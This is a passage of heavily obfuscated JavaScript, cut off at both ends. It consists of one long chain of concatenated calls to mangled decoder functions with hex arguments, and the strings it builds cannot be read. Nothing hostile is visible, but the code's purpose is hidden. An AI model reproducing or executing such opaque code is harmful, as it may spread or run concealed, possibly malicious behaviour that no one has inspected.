x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O0